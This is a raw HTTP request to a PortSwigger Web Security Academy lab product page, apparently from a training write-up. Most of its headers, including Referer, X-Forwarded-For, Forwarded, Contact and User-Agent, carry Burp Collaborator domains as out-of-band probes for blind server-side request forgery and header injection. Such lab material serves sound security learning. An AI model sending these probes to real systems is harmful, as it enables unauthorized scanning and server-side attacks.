 GET /product?productId=1 HTTP/1.1
Host: ac441fbd1e5dce1280fe119200870029.web-security-academy.net
Connection: close
Cache-Control: no-transform
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@ulje80btrvwfoveb6wgjs4c74yaq4et.burpcollaborator.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://b5hvshvabcgw8cysqd00clwoofu7rvg.burpcollaborator.net/ref
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=nfwXrHgUbHG933n5OiqwGhKLWNS3tf6b
Client-IP:
Forwarded:
for=spoofed.277mu8x1d3ina30js42recyfq6wxyln.burpcollaborator.net;by=spoofed.277mu8x1d3
ina30js42recyfq6wxyln.burpcollaborator.net;host=spoofed.277mu8x1d3ina30js42recyfq6wxyln.
burpcollaborator.net
X-Real-IP: spoofed.kl948qbjrlw5ole16mg9sucx4oafd32.burpcollaborator.net
X-Client-IP: spoofed.skgc7yarqtvdntd95ufhr2b53w9ndb2.burpcollaborator.net
CF-Connecting_IP: spoofed.1egl1740k2pmh27iz39qlb5ex53w8kx.burpcollaborator.net
X-Originating-IP: spoofed.2svmf8i1y33nv3ljd4nrzcjfb6hy7mw.burpcollaborator.net
X-Wap-Profile: http://bdsv0h3ajcowgc6syd80kl4owf27tvi.burpcollaborator.net/wap.xml
Contact: root@f2izplse8gd05gvwnhx49ptsljrbjz8.burpcollaborator.net
From: root@w63gt2wvcxhh9xzdry1ld6x9p0vsogd.burpcollaborator.net
True-Client-IP: spoofed.vwvfj1mu2w7gzwpchxrk35n8fzlrgf5.burpcollaborator.net
X-Forwarded-For: spoofed.49bowaz3f5kpc52lu64tge0hs8y0uoj.burpcollaborator.net